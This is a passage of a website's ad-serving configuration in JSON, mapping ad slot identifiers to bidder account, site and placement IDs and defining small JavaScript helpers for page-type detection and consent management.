Yqh4Aigc5hZuTGGvq":{"accountId":"476"},"rj8cfXXjZYeBrypgh":{"accountId":"476"},"JGxJxurdWJPnZQCbz":{"accountId":"476"},"ebw5TxLWcJ2yGaHq7":{"accountId":"476"},"eHocGsgs2Ho3QrW7n":{"accountId":"476"}},"iHHemdZyujZHexk9y":{"j5CSJ6T9aoPQxMeJB":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"DEg7TPkv2rTtukwm4":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"kPpYEoQf6r7HamMBD":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"i7dPP69mRg46kQBsQ":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"rRoWRB6bBnKB8YnCb":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"FESiyBkhsz5Hqd85o":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"vg5YFKzgxttPMrGPn":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"H7wwbEqvvqaZ2XEE7":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"mWxbK4snHzHX3nTSS":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"YaErLNb3cYhjrdTr6":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"TXokSYjv7bqWFhPn7":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"B3abSYoSuGRAgBGnH":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"qsPZsuvoJQyHqCg9f":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"8ijqB5fSb9seRQ458":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"xDDTW9g54mJuQEdWs":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"Yqh4Aigc5hZuTGGvq":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"rj8cfXXjZYeBrypgh":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"JGxJxurdWJPnZQCbz":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"ebw5TxLWcJ2yGaHq7":{"accountId":"24014","siteId":"582104","zoneId":"3708486"},"eHocGsgs2Ho3QrW7n":{"accountId":"24014","siteId":"582104","zoneId":"3708486"}},"TysBZqor7xYEHTEWb":{"j5CSJ6T9aoPQxMeJB":{"placementId":"","publisherId":""},"DEg7TPkv2rTtukwm4":{"placementId":"","publisherId":""},"kPpYEoQf6r7HamMBD":{"placementId":"","publisherId":""},"i7dPP69mRg46kQBsQ":{"placementId":"","publisherId":""},"rRoWRB6bBnKB8YnCb":{"placementId":"","publisherId":""},"FESiyBkhsz5Hqd85o":{"placementId":"","publisherId":""},"vg5YFKzgxttPMrGPn":{"placementId":"","publisherId":""},"H7wwbEqvvqaZ2XEE7":{"placementId":"","publisherId":""},"mWxbK4snHzHX3nTSS":{"placementId":"","publisherId":""},"YaErLNb3cYhjrdTr6":{"placementId":"","publisherId":""},"TXokSYjv7bqWFhPn7":{"placementId":"","publisherId":""},"B3abSYoSuGRAgBGnH":{"placementId":"","publisherId":""},"qsPZsuvoJQyHqCg9f":{"placementId":"","publisherId":""},"8ijqB5fSb9seRQ458":{"placementId":"","publisherId":""},"xDDTW9g54mJuQEdWs":{"placementId":"","publisherId":""},"Yqh4Aigc5hZuTGGvq":{"placementId":"","publisherId":""},"rj8cfXXjZYeBrypgh":{"placementId":"","publisherId":""},"JGxJxurdWJPnZQCbz":{"placementId":"","publisherId":""},"ebw5TxLWcJ2yGaHq7":{"placementId":"","publisherId":""},"eHocGsgs2Ho3QrW7n":{"placementId":"","publisherId":""}},"AquZPP4RneRXX4Xpb":{"j5CSJ6T9aoPQxMeJB":{"siteId":"","pageId":"","formatId":""},"DEg7TPkv2rTtukwm4":{"siteId":"","pageId":"","formatId":""},"kPpYEoQf6r7HamMBD":{"siteId":"","pageId":"","formatId":""},"i7dPP69mRg46kQBsQ":{"siteId":"","pageId":"","formatId":""},"rRoWRB6bBnKB8YnCb":{"siteId":"","pageId":"","formatId":""},"FESiyBkhsz5Hqd85o":{"siteId":"","pageId":"","formatId":""},"vg5YFKzgxttPMrGPn":{"siteId":"","pageId":"","formatId":""},"H7wwbEqvvqaZ2XEE7":{"siteId":"","pageId":"","formatId":""},"mWxbK4snHzHX3nTSS":{"siteId":"","pageId":"","formatId":""},"YaErLNb3cYhjrdTr6":{"siteId":"","pageId":"","formatId":""},"TXokSYjv7bqWFhPn7":{"siteId":"","pageId":"","formatId":""},"B3abSYoSuGRAgBGnH":{"siteId":"","pageId":"","formatId":""},"qsPZsuvoJQyHqCg9f":{"siteId":"","pageId":"","formatId":""},"8ijqB5fSb9seRQ458":{"siteId":"","pageId":"","formatId":""},"xDDTW9g54mJuQEdWs":{"siteId":"","pageId":"","formatId":""},"Yqh4Aigc5hZuTGGvq":{"siteId":"","pageId":"","formatId":""},"rj8cfXXjZYeBrypgh":{"siteId":"","pageId":"","formatId":""},"JGxJxurdWJPnZQCbz":{"siteId":"","pageId":"","formatId":""},"ebw5TxLWcJ2yGaHq7":{"siteId":"","pageId":"","formatId":""},"eHocGsgs2Ho3QrW7n":{"siteId":"","pageId":"","formatId":""}},"ZvaMPSv8oaAEK9kSe":{"j5CSJ6T9aoPQxMeJB":{"placementId":""},"DEg7TPkv2rTtukwm4":{"placementId":""},"kPpYEoQf6r7HamMBD":{"placementId":""},"i7dPP69mRg46kQBsQ":{"placementId":""},"rRoWRB6bBnKB8YnCb":{"placementId":""},"FESiyBkhsz5Hqd85o":{"placementId":""},"vg5YFKzgxttPMrGPn":{"placementId":""},"H7wwbEqvvqaZ2XEE7":{"placementId":""},"mWxbK4snHzHX3nTSS":{"placementId":""},"YaErLNb3cYhjrdTr6":{"placementId":""},"TXokSYjv7bqWFhPn7":{"placementId":""},"B3abSYoSuGRAgBGnH":{"placementId":""},"qsPZsuvoJQyHqCg9f":{"placementId":""},"8ijqB5fSb9seRQ458":{"placementId":""},"xDDTW9g54mJuQEdWs":{"placementId":""},"Yqh4Aigc5hZuTGGvq":{"placementId":""},"rj8cfXXjZYeBrypgh":{"placementId":""},"JGxJxurdWJPnZQCbz":{"placementId":""},"ebw5TxLWcJ2yGaHq7":{"placementId":""},"eHocGsgs2Ho3QrW7n":{"placementId":""}},"euPEJdSJ2BcehZZDW":{"j5CSJ6T9aoPQxMeJB":{"pubId":""},"DEg7TPkv2rTtukwm4":{"pubId":""},"kPpYEoQf6r7HamMBD":{"pubId":""},"i7dPP69mRg46kQBsQ":{"pubId":""},"rRoWRB6bBnKB8YnCb":{"pubId":""},"FESiyBkhsz5Hqd85o":{"pubId":""},"vg5YFKzgxttPMrGPn":{"pubId":""},"H7wwbEqvvqaZ2XEE7":{"pubId":""},"mWxbK4snHzHX3nTSS":{"pubId":""},"YaErLNb3cYhjrdTr6":{"pubId":""},"TXokSYjv7bqWFhPn7":{"pubId":""},"B3abSYoSuGRAgBGnH":{"pubId":""},"qsPZsuvoJQyHqCg9f":{"pubId":""},"8ijqB5fSb9seRQ458":{"pubId":""},"xDDTW9g54mJuQEdWs":{"pubId":""},"Yqh4Aigc5hZuTGGvq":{"pubId":""},"rj8cfXXjZYeBrypgh":{"pubId":""},"JGxJxurdWJPnZQCbz":{"pubId":""},"ebw5TxLWcJ2yGaHq7":{"pubId":""},"eHocGsgs2Ho3QrW7n":{"pubId":""}},"viNWgPmspn5jmxAWi":{"j5CSJ6T9aoPQxMeJB":{"cId":"","pId":""},"DEg7TPkv2rTtukwm4":{"cId":"","pId":""},"kPpYEoQf6r7HamMBD":{"cId":"","pId":""},"i7dPP69mRg46kQBsQ":{"cId":"","pId":""},"rRoWRB6bBnKB8YnCb":{"cId":"","pId":""},"FESiyBkhsz5Hqd85o":{"cId":"","pId":""},"vg5YFKzgxttPMrGPn":{"cId":"","pId":""},"H7wwbEqvvqaZ2XEE7":{"cId":"","pId":""},"mWxbK4snHzHX3nTSS":{"cId":"","pId":""},"YaErLNb3cYhjrdTr6":{"cId":"","pId":""},"TXokSYjv7bqWFhPn7":{"cId":"","pId":""},"B3abSYoSuGRAgBGnH":{"cId":"","pId":""},"qsPZsuvoJQyHqCg9f":{"cId":"","pId":""},"8ijqB5fSb9seRQ458":{"cId":"","pId":""},"xDDTW9g54mJuQEdWs":{"cId":"","pId":""},"Yqh4Aigc5hZuTGGvq":{"cId":"","pId":""},"rj8cfXXjZYeBrypgh":{"cId":"","pId":""},"JGxJxurdWJPnZQCbz":{"cId":"","pId":""},"ebw5TxLWcJ2yGaHq7":{"cId":"","pId":""},"eHocGsgs2Ho3QrW7n":{"cId":"","pId":""}},"EpZAGqaczu39YPP4f":{"j5CSJ6T9aoPQxMeJB":{},"DEg7TPkv2rTtukwm4":{},"kPpYEoQf6r7HamMBD":{},"i7dPP69mRg46kQBsQ":{},"rRoWRB6bBnKB8YnCb":{},"FESiyBkhsz5Hqd85o":{},"vg5YFKzgxttPMrGPn":{},"H7wwbEqvvqaZ2XEE7":{},"mWxbK4snHzHX3nTSS":{},"YaErLNb3cYhjrdTr6":{},"TXokSYjv7bqWFhPn7":{},"B3abSYoSuGRAgBGnH":{},"qsPZsuvoJQyHqCg9f":{},"8ijqB5fSb9seRQ458":{},"xDDTW9g54mJuQEdWs":{},"Yqh4Aigc5hZuTGGvq":{},"rj8cfXXjZYeBrypgh":{},"JGxJxurdWJPnZQCbz":{},"ebw5TxLWcJ2yGaHq7":{},"eHocGsgs2Ho3QrW7n":{}},"3zNH47cd4wPndC88L":{"j5CSJ6T9aoPQxMeJB":{"cId":"","pId":""},"DEg7TPkv2rTtukwm4":{"cId":"","pId":""},"kPpYEoQf6r7HamMBD":{"cId":"","pId":""},"i7dPP69mRg46kQBsQ":{"cId":"","pId":""},"rRoWRB6bBnKB8YnCb":{"cId":"","pId":""},"FESiyBkhsz5Hqd85o":{"cId":"","pId":""},"vg5YFKzgxttPMrGPn":{"cId":"","pId":""},"H7wwbEqvvqaZ2XEE7":{"cId":"","pId":""},"mWxbK4snHzHX3nTSS":{"cId":"","pId":""},"YaErLNb3cYhjrdTr6":{"cId":"","pId":""},"TXokSYjv7bqWFhPn7":{"cId":"","pId":""},"B3abSYoSuGRAgBGnH":{"cId":"","pId":""},"qsPZsuvoJQyHqCg9f":{"cId":"","pId":""},"8ijqB5fSb9seRQ458":{"cId":"","pId":""},"xDDTW9g54mJuQEdWs":{"cId":"","pId":""},"Yqh4Aigc5hZuTGGvq":{"cId":"","pId":""},"rj8cfXXjZYeBrypgh":{"cId":"","pId":""},"JGxJxurdWJPnZQCbz":{"cId":"","pId":""},"ebw5TxLWcJ2yGaHq7":{"cId":"","pId":""},"eHocGsgs2Ho3QrW7n":{"cId":"","pId":""}},"a327xqkts5SjGT9pp":{"j5CSJ6T9aoPQxMeJB":{"tagid":""},"DEg7TPkv2rTtukwm4":{"tagid":""},"kPpYEoQf6r7HamMBD":{"tagid":""},"i7dPP69mRg46kQBsQ":{"tagid":""},"rRoWRB6bBnKB8YnCb":{"tagid":""},"FESiyBkhsz5Hqd85o":{"tagid":""},"vg5YFKzgxttPMrGPn":{"tagid":""},"H7wwbEqvvqaZ2XEE7":{"tagid":""},"mWxbK4snHzHX3nTSS":{"tagid":""},"YaErLNb3cYhjrdTr6":{"tagid":""},"TXokSYjv7bqWFhPn7":{"tagid":""},"B3abSYoSuGRAgBGnH":{"tagid":""},"qsPZsuvoJQyHqCg9f":{"tagid":""},"8ijqB5fSb9seRQ458":{"tagid":""},"xDDTW9g54mJuQEdWs":{"tagid":""},"Yqh4Aigc5hZuTGGvq":{"tagid":""},"rj8cfXXjZYeBrypgh":{"tagid":""},"JGxJxurdWJPnZQCbz":{"tagid":""},"ebw5TxLWcJ2yGaHq7":{"tagid":""},"eHocGsgs2Ho3QrW7n":{"tagid":""}},"mtuRbH8GriLryjJi4":{"j5CSJ6T9aoPQxMeJB":{"placement_id":"287818","ad_unit":""},"DEg7TPkv2rTtukwm4":{"placement_id":"287818","ad_unit":""},"kPpYEoQf6r7HamMBD":{"placement_id":"287818","ad_unit":""},"i7dPP69mRg46kQBsQ":{"placement_id":"287818","ad_unit":""},"rRoWRB6bBnKB8YnCb":{"placement_id":"287818","ad_unit":""},"FESiyBkhsz5Hqd85o":{"placement_id":"287818","ad_unit":""},"vg5YFKzgxttPMrGPn":{"placement_id":"287818","ad_unit":""},"H7wwbEqvvqaZ2XEE7":{"placement_id":"287818","ad_unit":""},"mWxbK4snHzHX3nTSS":{"placement_id":"287818","ad_unit":""},"YaErLNb3cYhjrdTr6":{"placement_id":"287818","ad_unit":""},"TXokSYjv7bqWFhPn7":{"placement_id":"287818","ad_unit":""},"B3abSYoSuGRAgBGnH":{"placement_id":"287818","ad_unit":""},"qsPZsuvoJQyHqCg9f":{"placement_id":"287818","ad_unit":""},"8ijqB5fSb9seRQ458":{"placement_id":"287818","ad_unit":""},"xDDTW9g54mJuQEdWs":{"placement_id":"287818","ad_unit":""},"Yqh4Aigc5hZuTGGvq":{"placement_id":"287818","ad_unit":""},"rj8cfXXjZYeBrypgh":{"placement_id":"287818","ad_unit":""},"JGxJxurdWJPnZQCbz":{"placement_id":"287818","ad_unit":""},"ebw5TxLWcJ2yGaHq7":{"placement_id":"287818","ad_unit":""},"eHocGsgs2Ho3QrW7n":{"placement_id":"287818","ad_unit":""}},"ikoEJp9X544PJ9oaw":{"j5CSJ6T9aoPQxMeJB":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"DEg7TPkv2rTtukwm4":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"kPpYEoQf6r7HamMBD":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"i7dPP69mRg46kQBsQ":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"rRoWRB6bBnKB8YnCb":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"FESiyBkhsz5Hqd85o":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"vg5YFKzgxttPMrGPn":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"H7wwbEqvvqaZ2XEE7":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"mWxbK4snHzHX3nTSS":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"YaErLNb3cYhjrdTr6":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"TXokSYjv7bqWFhPn7":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"B3abSYoSuGRAgBGnH":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"qsPZsuvoJQyHqCg9f":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"8ijqB5fSb9seRQ458":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"xDDTW9g54mJuQEdWs":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"Yqh4Aigc5hZuTGGvq":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"rj8cfXXjZYeBrypgh":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"JGxJxurdWJPnZQCbz":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"ebw5TxLWcJ2yGaHq7":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"},"eHocGsgs2Ho3QrW7n":{"pkey":"hJwiTA6kc0DPrGd94s3CkPex"}},"cnjwW5WTFSWyzNHo8":{"j5CSJ6T9aoPQxMeJB":{"org":"66169225f3d42a00015f3641","placementId":""},"DEg7TPkv2rTtukwm4":{"org":"66169225f3d42a00015f3641","placementId":""},"kPpYEoQf6r7HamMBD":{"org":"66169225f3d42a00015f3641","placementId":""},"i7dPP69mRg46kQBsQ":{"org":"66169225f3d42a00015f3641","placementId":""},"rRoWRB6bBnKB8YnCb":{"org":"66169225f3d42a00015f3641","placementId":""},"FESiyBkhsz5Hqd85o":{"org":"66169225f3d42a00015f3641","placementId":""},"vg5YFKzgxttPMrGPn":{"org":"66169225f3d42a00015f3641","placementId":""},"H7wwbEqvvqaZ2XEE7":{"org":"66169225f3d42a00015f3641","placementId":""},"mWxbK4snHzHX3nTSS":{"org":"66169225f3d42a00015f3641","placementId":""},"YaErLNb3cYhjrdTr6":{"org":"66169225f3d42a00015f3641","placementId":""},"TXokSYjv7bqWFhPn7":{"org":"66169225f3d42a00015f3641","placementId":""},"B3abSYoSuGRAgBGnH":{"org":"66169225f3d42a00015f3641","placementId":""},"qsPZsuvoJQyHqCg9f":{"org":"66169225f3d42a00015f3641","placementId":""},"8ijqB5fSb9seRQ458":{"org":"66169225f3d42a00015f3641","placementId":""},"xDDTW9g54mJuQEdWs":{"org":"66169225f3d42a00015f3641","placementId":""},"Yqh4Aigc5hZuTGGvq":{"org":"66169225f3d42a00015f3641","placementId":""},"rj8cfXXjZYeBrypgh":{"org":"66169225f3d42a00015f3641","placementId":""},"JGxJxurdWJPnZQCbz":{"org":"66169225f3d42a00015f3641","placementId":""},"ebw5TxLWcJ2yGaHq7":{"org":"66169225f3d42a00015f3641","placementId":""},"eHocGsgs2Ho3QrW7n":{"org":"66169225f3d42a00015f3641","placementId":""}},"aFBMWY6grA7bySgjF":{"j5CSJ6T9aoPQxMeJB":{"publisherId":"165360","adSlot":"1337496"},"DEg7TPkv2rTtukwm4":{"publisherId":"165360","adSlot":"1337496"},"kPpYEoQf6r7HamMBD":{"publisherId":"165360","adSlot":"1337496"},"i7dPP69mRg46kQBsQ":{"publisherId":"165360","adSlot":"1337496"},"rRoWRB6bBnKB8YnCb":{"publisherId":"165360","adSlot":"1337496"},"FESiyBkhsz5Hqd85o":{"publisherId":"165360","adSlot":"1337496"},"vg5YFKzgxttPMrGPn":{"publisherId":"165360","adSlot":"1337496"},"H7wwbEqvvqaZ2XEE7":{"publisherId":"165360","adSlot":"1337496"},"mWxbK4snHzHX3nTSS":{"publisherId":"165360","adSlot":"1337496"},"YaErLNb3cYhjrdTr6":{"publisherId":"165360","adSlot":"1337496"},"TXokSYjv7bqWFhPn7":{"publisherId":"165360","adSlot":"1337496"},"B3abSYoSuGRAgBGnH":{"publisherId":"165360","adSlot":"1337496"},"qsPZsuvoJQyHqCg9f":{"publisherId":"165360","adSlot":"1337496"},"8ijqB5fSb9seRQ458":{"publisherId":"165360","adSlot":"1337496"},"xDDTW9g54mJuQEdWs":{"publisherId":"165360","adSlot":"1337496"},"Yqh4Aigc5hZuTGGvq":{"publisherId":"165360","adSlot":"1337496"},"rj8cfXXjZYeBrypgh":{"publisherId":"165360","adSlot":"1337496"},"JGxJxurdWJPnZQCbz":{"publisherId":"165360","adSlot":"1337496"},"ebw5TxLWcJ2yGaHq7":{"publisherId":"165360","adSlot":"1337496"},"eHocGsgs2Ho3QrW7n":{"publisherId":"165360","adSlot":"1337496"}},"RCMoqNvNvbDnoz7sD":{"j5CSJ6T9aoPQxMeJB":{"delDomain":"","unit":""},"DEg7TPkv2rTtukwm4":{"delDomain":"","unit":""},"kPpYEoQf6r7HamMBD":{"delDomain":"","unit":""},"i7dPP69mRg46kQBsQ":{"delDomain":"","unit":""},"rRoWRB6bBnKB8YnCb":{"delDomain":"","unit":""},"FESiyBkhsz5Hqd85o":{"delDomain":"","unit":""},"vg5YFKzgxttPMrGPn":{"delDomain":"","unit":""},"H7wwbEqvvqaZ2XEE7":{"delDomain":"","unit":""},"mWxbK4snHzHX3nTSS":{"delDomain":"","unit":""},"YaErLNb3cYhjrdTr6":{"delDomain":"","unit":""},"TXokSYjv7bqWFhPn7":{"delDomain":"","unit":""},"B3abSYoSuGRAgBGnH":{"delDomain":"","unit":""},"qsPZsuvoJQyHqCg9f":{"delDomain":"","unit":""},"8ijqB5fSb9seRQ458":{"delDomain":"","unit":""},"xDDTW9g54mJuQEdWs":{"delDomain":"","unit":""},"Yqh4Aigc5hZuTGGvq":{"delDomain":"","unit":""},"rj8cfXXjZYeBrypgh":{"delDomain":"","unit":""},"JGxJxurdWJPnZQCbz":{"delDomain":"","unit":""},"ebw5TxLWcJ2yGaHq7":{"delDomain":"","unit":""},"eHocGsgs2Ho3QrW7n":{"delDomain":"","unit":""}},"H2QJKpBGRRzf4M63R":{"j5CSJ6T9aoPQxMeJB":{"assetKey":"","adUnitId":""},"DEg7TPkv2rTtukwm4":{"assetKey":"","adUnitId":""},"kPpYEoQf6r7HamMBD":{"assetKey":"","adUnitId":""},"i7dPP69mRg46kQBsQ":{"assetKey":"","adUnitId":""},"rRoWRB6bBnKB8YnCb":{"assetKey":"","adUnitId":""},"FESiyBkhsz5Hqd85o":{"assetKey":"","adUnitId":""},"vg5YFKzgxttPMrGPn":{"assetKey":"","adUnitId":""},"H7wwbEqvvqaZ2XEE7":{"assetKey":"","adUnitId":""},"mWxbK4snHzHX3nTSS":{"assetKey":"","adUnitId":""},"YaErLNb3cYhjrdTr6":{"assetKey":"","adUnitId":""},"TXokSYjv7bqWFhPn7":{"assetKey":"","adUnitId":""},"B3abSYoSuGRAgBGnH":{"assetKey":"","adUnitId":""},"qsPZsuvoJQyHqCg9f":{"assetKey":"","adUnitId":""},"8ijqB5fSb9seRQ458":{"assetKey":"","adUnitId":""},"xDDTW9g54mJuQEdWs":{"assetKey":"","adUnitId":""},"Yqh4Aigc5hZuTGGvq":{"assetKey":"","adUnitId":""},"rj8cfXXjZYeBrypgh":{"assetKey":"","adUnitId":""},"JGxJxurdWJPnZQCbz":{"assetKey":"","adUnitId":""},"ebw5TxLWcJ2yGaHq7":{"assetKey":"","adUnitId":""},"eHocGsgs2Ho3QrW7n":{"assetKey":"","adUnitId":""}},"Cdd7PKKFcKCj2Xtgk":{"j5CSJ6T9aoPQxMeJB":{"siteId":"142391"},"DEg7TPkv2rTtukwm4":{"siteId":"142391"},"kPpYEoQf6r7HamMBD":{"siteId":"142391"},"i7dPP69mRg46kQBsQ":{"siteId":"142391"},"rRoWRB6bBnKB8YnCb":{"siteId":"142391"},"FESiyBkhsz5Hqd85o":{"siteId":"142391"},"vg5YFKzgxttPMrGPn":{"siteId":"142391"},"H7wwbEqvvqaZ2XEE7":{"siteId":"142391"},"mWxbK4snHzHX3nTSS":{"siteId":"142391"},"YaErLNb3cYhjrdTr6":{"siteId":"142391"},"TXokSYjv7bqWFhPn7":{"siteId":"142391"},"B3abSYoSuGRAgBGnH":{"siteId":"142391"},"qsPZsuvoJQyHqCg9f":{"siteId":"142391"},"8ijqB5fSb9seRQ458":{"siteId":"142391"},"xDDTW9g54mJuQEdWs":{"siteId":"142391"},"Yqh4Aigc5hZuTGGvq":{"siteId":"142391"},"rj8cfXXjZYeBrypgh":{"siteId":"142391"},"JGxJxurdWJPnZQCbz":{"siteId":"142391"},"ebw5TxLWcJ2yGaHq7":{"siteId":"142391"},"eHocGsgs2Ho3QrW7n":{"siteId":"142391"}},"cEWCBs7CSTQbDdnv9":{"j5CSJ6T9aoPQxMeJB":{"cid":"8CU8O1LXP","crid":"446522615"},"DEg7TPkv2rTtukwm4":{"cid":"8CU8O1LXP","crid":"446522615"},"kPpYEoQf6r7HamMBD":{"cid":"8CU8O1LXP","crid":"446522615"},"i7dPP69mRg46kQBsQ":{"cid":"8CU8O1LXP","crid":"446522615"},"rRoWRB6bBnKB8YnCb":{"cid":"8CU8O1LXP","crid":"446522615"},"FESiyBkhsz5Hqd85o":{"cid":"8CU8O1LXP","crid":"446522615"},"vg5YFKzgxttPMrGPn":{"cid":"8CU8O1LXP","crid":"446522615"},"H7wwbEqvvqaZ2XEE7":{"cid":"8CU8O1LXP","crid":"446522615"},"mWxbK4snHzHX3nTSS":{"cid":"8CU8O1LXP","crid":"446522615"},"YaErLNb3cYhjrdTr6":{"cid":"8CU8O1LXP","crid":"446522615"},"TXokSYjv7bqWFhPn7":{"cid":"8CU8O1LXP","crid":"446522615"},"B3abSYoSuGRAgBGnH":{"cid":"8CU8O1LXP","crid":"446522615"},"qsPZsuvoJQyHqCg9f":{"cid":"8CU8O1LXP","crid":"446522615"},"8ijqB5fSb9seRQ458":{"cid":"8CU8O1LXP","crid":"446522615"},"xDDTW9g54mJuQEdWs":{"cid":"8CU8O1LXP","crid":"446522615"},"Yqh4Aigc5hZuTGGvq":{"cid":"8CU8O1LXP","crid":"446522615"},"rj8cfXXjZYeBrypgh":{"cid":"8CU8O1LXP","crid":"446522615"},"JGxJxurdWJPnZQCbz":{"cid":"8CU8O1LXP","crid":"446522615"},"ebw5TxLWcJ2yGaHq7":{"cid":"8CU8O1LXP","crid":"446522615"},"eHocGsgs2Ho3QrW7n":{"cid":"8CU8O1LXP","crid":"446522615"}},"vc8oYEBAWtxYiagMF":{"j5CSJ6T9aoPQxMeJB":{"siteId":"1183980"},"DEg7TPkv2rTtukwm4":{"siteId":"1183980"},"kPpYEoQf6r7HamMBD":{"siteId":"1183980"},"i7dPP69mRg46kQBsQ":{"siteId":"1183980"},"rRoWRB6bBnKB8YnCb":{"siteId":"1183980"},"FESiyBkhsz5Hqd85o":{"siteId":"1183980"},"vg5YFKzgxttPMrGPn":{"siteId":"1183980"},"H7wwbEqvvqaZ2XEE7":{"siteId":"1183980"},"mWxbK4snHzHX3nTSS":{"siteId":"1183980"},"YaErLNb3cYhjrdTr6":{"siteId":"1183980"},"TXokSYjv7bqWFhPn7":{"siteId":"1183980"},"B3abSYoSuGRAgBGnH":{"siteId":"1183980"},"qsPZsuvoJQyHqCg9f":{"siteId":"1183980"},"8ijqB5fSb9seRQ458":{"siteId":"1183980"},"xDDTW9g54mJuQEdWs":{"siteId":"1183980"},"Yqh4Aigc5hZuTGGvq":{"siteId":"1183980"},"rj8cfXXjZYeBrypgh":{"siteId":"1183980"},"JGxJxurdWJPnZQCbz":{"siteId":"1183980"},"ebw5TxLWcJ2yGaHq7":{"siteId":"1183980"},"eHocGsgs2Ho3QrW7n":{"siteId":"1183980"}},"fxQfP67Cba2wgajc2":{"j5CSJ6T9aoPQxMeJB":{"zoneId":"","networkId":""},"DEg7TPkv2rTtukwm4":{"zoneId":"","networkId":""},"kPpYEoQf6r7HamMBD":{"zoneId":"","networkId":""},"i7dPP69mRg46kQBsQ":{"zoneId":"","networkId":""},"rRoWRB6bBnKB8YnCb":{"zoneId":"","networkId":""},"FESiyBkhsz5Hqd85o":{"zoneId":"","networkId":""},"vg5YFKzgxttPMrGPn":{"zoneId":"","networkId":""},"H7wwbEqvvqaZ2XEE7":{"zoneId":"","networkId":""},"mWxbK4snHzHX3nTSS":{"zoneId":"","networkId":""},"YaErLNb3cYhjrdTr6":{"zoneId":"","networkId":""},"TXokSYjv7bqWFhPn7":{"zoneId":"","networkId":""},"B3abSYoSuGRAgBGnH":{"zoneId":"","networkId":""},"qsPZsuvoJQyHqCg9f":{"zoneId":"","networkId":""},"8ijqB5fSb9seRQ458":{"zoneId":"","networkId":""},"xDDTW9g54mJuQEdWs":{"zoneId":"","networkId":""},"Yqh4Aigc5hZuTGGvq":{"zoneId":"","networkId":""},"rj8cfXXjZYeBrypgh":{"zoneId":"","networkId":""},"JGxJxurdWJPnZQCbz":{"zoneId":"","networkId":""},"ebw5TxLWcJ2yGaHq7":{"zoneId":"","networkId":""},"eHocGsgs2Ho3QrW7n":{"zoneId":"","networkId":""}}},"params":[]},"definitions":{"variables":{"WCQMPxhzFQRwyJfEn":{"name":"NetworkSiteNameVariable","type":"SIMPLE_VALUE","value":"/1004503/rc_worlds","_id":"WCQMPxhzFQRwyJfEn"},"3Lnq9fbL45N6eL5xv":{"name":"isCartoons","type":"JS_FUNCTION","value":"function() {\n  return window.location.pathname.split('/')[1] == 'cartoons' ? true : false \n}","_id":"3Lnq9fbL45N6eL5xv"},"Xm4JzhZSqzcbZuvye":{"name":"isEntries","type":"JS_FUNCTION","value":"function() {\n\treturn window.location.pathname.split('/')[1].match(/^\\d+/) ? true : false\n}","_id":"Xm4JzhZSqzcbZuvye"},"kiC8gYg724kSbdt2w":{"name":"isHome","type":"JS_FUNCTION","value":"function() {\n\treturn window.location.pathname == '/' ? true : false\n}","_id":"kiC8gYg724kSbdt2w"},"87gn4GNLYj6dHqpiT":{"name":"isArticles","type":"JS_FUNCTION","value":"function() {\n\treturn (window.location.pathname.split('/')[1] == 'articles') || (window.SITE_PAGE.includes('story')) ? true : false\n}","_id":"87gn4GNLYj6dHqpiT"},"SiWYg5ycARQ6DxSAe":{"name":"videoPages","type":"JS_FUNCTION","value":"function() {\n\treturn window.location.pathname.split('/')[1] == 'video' ? true : false\n}","_id":"SiWYg5ycARQ6DxSAe"},"w2eWDMi3QbkYAtcz5":{"name":"isIOS","type":"JS_FUNCTION","value":"function() {\n\treturn /iPhone|iPad|iPod|ios-app/.test(window.navigator.userAgent || window.navigator.vendor || window.opera);\n}","_id":"w2eWDMi3QbkYAtcz5"},"Dr4ed2B4zdA3MnxMo":{"name":"stickyElement","type":"JS_FUNCTION","value":"function() {\n\treturn ({{ _isMobile }} == true ? 'RC-AD-MOBILE-BANNER': 'RC-AD-ADHESION-BOTTOM');\n}","_id":"Dr4ed2B4zdA3MnxMo"},"mAGzKkaaR7t24NHAJ":{"name":"SITE_PAGE","type":"JS_GLOBAL_VAR","value":"window.SITE_PAGE","_id":"mAGzKkaaR7t24NHAJ"},"P6KcXb3HjgkcKBkMQ":{"name":"getConsentManagement","type":"JS_FUNCTION","value":"function () {\n  if ({{ _isEEAOrUK }}) {\n    return {\n      gdpr: {\n        cmpApi: \"iab\",\n        timeout: 8000,\n        defaultGdprScope: true\n      }\n    };\n  } else if ('{{ _regionCode }}' === 'CA') {\n    return {\n      usp: {\n        cmpApi: \"iab\",\n        timeout: 1000\n      }\n    };\n  }\n  return false;\n}","_id":"P6KcXb3HjgkcKBkMQ"},"_url":{"name":"URL","type":"URL","value":null,"_id":"_url"},"_urlPathname":{"name":"URL 